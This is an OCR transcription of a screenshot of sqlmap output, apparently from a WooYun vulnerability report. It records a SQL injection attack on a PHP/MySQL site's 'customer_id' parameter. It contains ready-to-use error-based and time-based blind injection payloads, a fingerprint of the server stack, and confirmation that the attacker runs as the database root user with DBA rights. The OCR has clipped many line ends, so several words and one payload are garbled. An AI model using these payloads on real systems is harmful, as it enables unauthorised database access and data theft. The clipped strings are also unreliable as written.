 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 19:31:24
[19:31:24] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
. always use only valid parameter values so sqlmap could be able to run properl
[19:31:24] [INFO] resuming back-end DBMS 'mysql'
[19:31:25] [INFO] testing connection to the target URL
[19:31:26] [WARNING] there is a DBMS error found in the HTTP response body whic
could interfere with the results of the tests
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
7
arameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-7232 OR (SELECT 7824 FROM(SELECT COUNT(*),CONCAT(0x71
87a6271,(SELECT (CASE WHEN (7824=7824) THEN 1 ELSE 0 END)),0x7170767171,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-3463 OR 8138=SLEEP(5)
---
[19:31:26] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:31:26] [INFO] testing if current user is DBA
[19:31:26] [INFO] fetching current user
[19:31:27] [WARNING] reflective value(s) found and filtering out
[19:31:28] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org